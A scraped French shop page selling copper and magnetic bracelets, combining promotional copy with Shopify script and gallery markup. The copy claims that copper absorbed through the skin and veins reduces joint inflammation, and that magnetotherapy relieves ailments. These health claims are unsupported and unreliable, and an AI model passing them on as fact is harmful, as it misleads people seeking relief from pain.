\u003c\/h2\u003e\n\u003cp\u003eLe cuivre est un oligo-élément multifonctionnel essentiel à notre organisme. Il a un impact positif notoire sur votre santé.\u003c\/p\u003e\n\u003cp\u003eDe nombreuses études - dont celle des docteurs Struthers et Scott - ont d’ailleurs expliqué l’influence qu’avait l’oligo-élément lorsqu’il était porté en bijou.\u003c\/p\u003e\n\u003ch3\u003ePourquoi devriez-vous porter ce bijou ?\u003c\/h3\u003e\n\u003cp\u003eLe port d’un jonc en cuivre, outre son aspect tendance que nous abordons un peu plus bas dans cet article, s'avère être bénéfique sur de nombreux points.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eVous pensez que nos ancêtres avaient déjà des formules efficaces ?\u003c\/li\u003e\n\u003cli\u003eVous cherchez des alternatives aux méthodes de la modernité ?\u003c\/li\u003e\n\u003cli\u003eVous croyez dans la médecine alternative ?\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eSi vous vous retrouvez dans l’un de ces cas, alors \u003cstrong\u003eun bracelet en cuivre est fait pour vous\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eEt ce n’est pas tout !\u003c\/p\u003e\n\u003cp\u003eAu sein même de notre organisme, le cuivre est le constituant d’enzymes essentielles au bon fonctionnement de notre métabolisme. Porter un bracelet constitué de cuivre peu dans ce cas, avoir une influence sur ce dernier.\u003c\/p\u003e\n\u003cp\u003eLe cuivre sous forme de bijou, et plus particulièrement porté en bracelet jonc, permet de lutter contre de nombreux maux et problèmes.\u003c\/p\u003e\n\u003ch3\u003eLes bienfaits du bracelet en cuivre\u003c\/h3\u003e\n\u003cp\u003eSi on vous dit que le cuivre peut vous être bénéfique et qu’il le sera d’autant plus si vous êtes dans l’un des cas cités plus haut, ce n’est pas pour rien !\u003c\/p\u003e\n\u003cp\u003eL’évolution de la médecine et les découvertes relatives aux propriétés de l’oligo-élément font que, aujourd’hui, vous avez \u003cstrong\u003ede nombreuses raisons de valoriser le cuivre\u003c\/strong\u003e.\u003c\/p\u003e\n\u003ch4\u003eComment expliquer ce bienfait ?\u003c\/h4\u003e\n\u003cp\u003eIl y a deux axes à prendre en compte quant à ce soulagement.\u003c\/p\u003e\n\u003cp\u003eD’une part, la première raison est scientifique. En effet, le cuivre, au contact de la peau, participe à la synthèse prostaglandine anti-inflammatoire. En termes plus communs,\u003cstrong\u003e l’oligo-élément apaise les inflammations articulaires\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eMais il y a une deuxième raison…\u003c\/p\u003e\n\u003cp\u003eCette raison se joue au niveau de notre cerveau. En effet, le fait de savoir que le cuivre va aider à réduire les douleurs articulaires, inconsciemment, le ressenti de ces dernières sera moindre.\u003c\/p\u003e\n\u003cp\u003eFace à ce problème, \u003cstrong\u003ele cuivre est un allié de taille\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eLe fait de porter un bracelet en cuivre aujourd’hui vous permettra de  profitez des \u003cstrong\u003ebienfaits du cuivre dès aujourd'hui\u003c\/strong\u003e et dans le futur .\u003c\/p\u003e\n\u003ch3\u003eComment faut-il le porter ?\u003c\/h3\u003e\n\u003cp\u003eComme vous voulez ! Il n’existe aucune prédisposition. Le bracelet en cuivre peut être porté par :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003en’importe qui\u003c\/li\u003e\n\u003cli\u003en’importe quand\u003c\/li\u003e\n\u003cli\u003en’importe comment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eToutefois (et ce conseil n’est pas relatif à la santé mais plutôt au confort) : pensez à\u003cstrong\u003e choisir un bracelet en cuivre à votre taille\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003ePour ce faire, veillez à ce que le bijou soit parfaitement ajusté à votre poignet et qu’il soit \u003cstrong\u003ebien en contact avec votre épiderme\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eLe conseil d’Histoire de Bracelet :\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEssayez de faire en sorte que le bracelet en cuivre soit aussi \u003cstrong\u003een contact avec vos veines\u003c\/strong\u003e. Ces derniers sont un vecteur pour le transfert de l’oligo-élément vers votre corps.\u003c\/p\u003e\n\u003ch3\u003eComment savoir si votre bracelet est efficace ?\u003c\/h3\u003e\n\u003cp\u003eVous voulez vous assurer que votre bracelet à base de cuivre fonctionne bel et bien. C’est normal et 2\u003cstrong\u003e méthodes\u003c\/strong\u003e peuvent vous permettre de savoir si, oui ou non, le bracelet en cuivre que vous portez fonctionne.\u003c\/p\u003e\n\u003ch4\u003e#1 : l’amélioration de vos symptômes\u003c\/h4\u003e\n\u003cp\u003eBien évidemment, vous ne vous sentirez pas mieux du jour au lendemain. Portez le bracelet en cuivre pendant au moins 2 semaines. Une fois ce délai passé, faites un check-up de votre situation.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAvez-vous aussi mal qu’avant ?\u003c\/li\u003e\n\u003cli\u003eVous sentez-vous plus apaisé ?\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e#2 : faire confiance à nos ancètres\u003c\/h4\u003e\n\u003cp\u003eCe n'est pas pour rien que les bretons portent traditionnellement un bracelet en cuivre dès la petite enfance depuis des centaines d'années.\u003c\/p\u003e\n\u003cp\u003eLe port d’un bracelet en cuivre contribue à la diminution des douleurs grâce à la transmission effectuée entre le bijou et l’organisme.\u003c\/p\u003e\n\u003ch3\u003eUn bracelet avec ou sans aimant ?\u003c\/h3\u003e\n\u003cp\u003eQuand on réfléchit à \u003cstrong\u003equel type de bracelet en cuivre choisir\u003c\/strong\u003e, la question du port du bracelet avec aimant (bracelet magnétique en cuivre) intervient.\u003c\/p\u003e\n\u003cp\u003eLa présence d’aimants sur un bijou est directement liée à la magnétothérapie, une médecine douce permettant de soulager de nombreuses problème.\u003c\/p\u003e\n\u003ch4\u003eDois-je opter pour un bracelet en cuivre simple ou un bracelet magnétique en cuivre ?\u003c\/h4\u003e\n\u003cp\u003eCette réponse dépend surtout de ce que vous souhaitez résoudre. Dans tous les cas, la présence d’aimants ne va pas impacter les bienfaits apportés par le cuivre.\u003c\/p\u003e\n\u003cp\u003eDès lors, pourquoi se priver de bénéficier des vertus des aimants ET du cuivre lorsque l’on peut cumuler les deux ?\u003c\/p\u003e\n\u003cp\u003eLe choix d’un bracelet en cuivre magnétique ne dépend que de vous et de vos goûts !\u003c\/p\u003e\n\u003ch4\u003eUn bracelet aimanté doit-il être rechargé ?\u003c\/h4\u003e\n\u003cp\u003eAbsolument pas. Les bracelets ne sont pas des pierres. Les aimants (la plupart du temps en néodium) sont actifs 24\/24, 7\/7.\u003c\/p\u003e\n\u003cp\u003eEn revanche, gardez en tête que le cuivre finit par perdre ses effets au fil du temps. On doit ça à la perte de métal. Nous vous conseillons de \u003cstrong\u003echanger de bracelet tous les 2 à 4 ans\u003c\/strong\u003e.\u003c\/p\u003e\n\u003ch3\u003eContre-indication\u003c\/h3\u003e\n\u003cp\u003eTout le monde ne peut pas porter un bracelet en cuivre.\u003c\/p\u003e\n\u003cp\u003eEn effet, le port de celui-ci est déconseillé :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eaux femmes enceintes ou allaitantes\u003c\/li\u003e\n\u003cli\u003eaux porteurs de pacemaker\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eGourmette en cuivre, manchette en cuivre, jonc en cuivre ou autre... Aucun de ces bijoux ne se substitue à des médicaments.\u003c\/p\u003e\n\u003cp\u003eN'assimilez pas le fait de porter un bijou composé de l’oligo-élément à de la médecine.\u003c\/p\u003e\n\u003ch2\u003eBracelet en cuivre et mode\u003c\/h2\u003e\n\u003cp\u003eDans la première partie de cet article, nous nous sommes intéressés à l’aspect thérapeutique qu'à un bracelet en cuivre.\u003c\/p\u003e\n\u003cp\u003eMaintenant, l’équipe d’Histoire de Bracelet fait le point avec vous sur l’aspect tendance du bijou.\u003c\/p\u003e\n\u003ch3\u003eAvec quoi porter un bracelet en cuivre ?\u003c\/h3\u003e\n\u003cp\u003eVéritable accessoire passe-partout, ce bijou thérapeutique peut être porté avec absolument\u003cstrong\u003e toutes les tenues !\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eRobe de soirée, survêtement, tenue professionnelle, en général, un jonc en cuivre se porte facilement.\u003c\/p\u003e\n\u003cp\u003eCependant, gardez en tête que, si vous optez pour une manchette, il se peut que vous ayez un peu plus de mal à trouver un style adéquat ! Ce bijou pour homme comme pour femme étant beaucoup plus imposant qu’un petit bracelet en cuivre.\u003c\/p\u003e\n\u003cp\u003ePour aller plus loin :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eles bracelets couleur cuivre se marient parfaitement avec les couleurs chaudes (orange, jaune, rouge) ;\u003c\/li\u003e\n\u003cli\u003eils peuvent aussi être associés à une tenue beige ou marron ;\u003c\/li\u003e\n\u003cli\u003edes vêtements noir ou blanc feront ressortir l’accessoire.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003eBracelet en cuivre : informations complémentaires\u003c\/h2\u003e\n\u003cp\u003eVoici quelques informations complémentaires concernant ce bijou unique. Nettoyage et lieux où acheter un bracelet en cuivre \u003cstrong\u003e\u003cu\u003ede qualité\u003c\/u\u003e\u003c\/strong\u003e, nous vous expliquons.\u003c\/p\u003e\n\u003ch3\u003eComment nettoyer son bracelet ?\u003c\/h3\u003e\n\u003cp\u003eLe nettoyage de votre ornement va dépendre de son état. S’il verdit, le nettoyage ne sera pas le même que s’il est noirci.\u003c\/p\u003e\n\u003ch4\u003eMon bracelet en cuivre verdit\u003c\/h4\u003e\n\u003cp\u003ePremièrement, n’attendez pas que votre bracelet soit sale pour le nettoyer. Nous vous recommandons d’effectuer un nettoyage mensuel. Pour ce faire :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003efrottez le bijou avec du gros sel\u003c\/li\u003e\n\u003cli\u003erincez-le dans du jus de citron mélangé à du vinaigre\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eCe processus a pour objectif d’amorcer le processus d’oxydation (il serait idiot de finir par avoir un bracelet de la même couleur que la statue de la Liberté).\u003c\/p\u003e\n\u003ch4\u003eMon bracelet en cuivre noircit\u003c\/h4\u003e\n\u003cp\u003eÀ force de le porter, il est normal que le cuivre de vos bijoux finisse par ternir et noircir.\u003c\/p\u003e\n\u003cp\u003eIci, le processus de nettoyage est simple.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMunissez-vous d’une pâte réservée au nettoyage du cuivre.\u003c\/li\u003e\n\u003cli\u003eEffectuez le polissage du bracelet \u003cstrong\u003eune fois par mois\u003c\/strong\u003e.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eOù trouver un bracelet en cuivre de qualité ?\u003c\/h3\u003e\n\u003cp\u003eDe nombreux sites internet et boutiques physiques proposent des bracelets en cuivre. Malheureusement, on ne sait jamais \u003cstrong\u003ela qualité du cuivre utilisée\u003c\/strong\u003e et, trop souvent, les modèles proposés sont limités.\u003c\/p\u003e\n\u003cp\u003eNous, Histoire de Bracelet, sommes un des \u003cstrong\u003espécialistes français\u003c\/strong\u003e dans la création et la conception de bracelets en cuivre thérapeutiques.\u003c\/p\u003e\n\u003cp\u003eAu sein de notre boutique, vous trouverez l’une des plus large gamme de bracelets en cuivre et bracelets magnétiques en cuivre qui soient.\u003c\/p\u003e\n\u003cp\u003eFabriquées à base de cuivre massif, nous garantissons des produits haut de gamme capables de vous apporter esthétisme et bien-être.\u003c\/p\u003e\n\u003cp\u003eRendez-vous sur notre boutique pour découvrir l’ensemble de nos produits.\u003c\/p\u003e\n\u003cp\u003e[\/second]\u003c\/p\u003e","image":{"created_at":"2019-10-07T12:09:24+02:00","alt":"Bracelet Cuivre collection","width":1920,"height":1080,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/collections\/bracelet-cuivre-465053.jpg?v=1723014912"}},{"id":264513585257,"handle":"bracelets-magnetiques-aimants-bien-etre","updated_at":"2026-01-26T13:03:27+01:00","published_at":"2021-12-31T14:22:26+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bracelets Magnétiques","body_html":"","image":{"created_at":"2024-08-01T06:50:42+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/collections\/Design_sans_titre_5.png?v=1722487843"}}];
    let __referer_handle = referrer.split('/').pop()
    collections.forEach(element => {
        if (element.handle === __referer_handle) {
            let __target_collection_title = element.title.toLowerCase();
            let __title_array = __target_collection_title.split(' ');

            __title_array.forEach((word, index) => {
                __title_array[index] = word.charAt(0).toUpperCase() + word.slice(1);
            });
            __fixed_collection_title_origin = __title_array.join(' ');
        }
    });
    if (__fixed_collection_title_origin !== "") {
        let __target_element = document.querySelector('[cx-data="target-collection-title"]');
        if (__target_element){
            __target_element.innerHTML = __fixed_collection_title_origin;
            __target_element.setAttribute('href', referrer);
        }
    }


  </script>


<!-- - CX - Breadcrumb | End - -->

</div><section id="shopify-section-template--25190404030808__main" class="shopify-section section"><style data-shopify>
  .cx-cstm-padding {
    padding-top: 1rem !important;
  }
</style>

<section
  id="MainProduct-template--25190404030808__main"
  class="page-width section-template--25190404030808__main-padding cx-cstm-padding"
  data-section="template--25190404030808__main"
><style data-shopify>.section-template--25190404030808__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25190404030808__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25190404030808__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25190404030808__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25190404030808__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25190404030808__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25190404030808__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25190404030808__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25190404030808__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--25190404030808__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25190404030808__main-65101215465816"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25190404030808__main-65101215465816"
            data-alt="Bracelet Cuivre de Vitalité Aimantée"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=1946" alt="" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=1946" alt="" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="65101215465816">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-65101215498584"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-65101215498584"
            data-alt="Bracelet Cuivre de Vitalité Aimantée"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=1946" alt="" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=1946" alt="" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="65101215498584">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-65101215531352"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-65101215531352"
            data-alt="Bracelet Cuivre de Vitalité Aimantée"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=1946" alt="" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
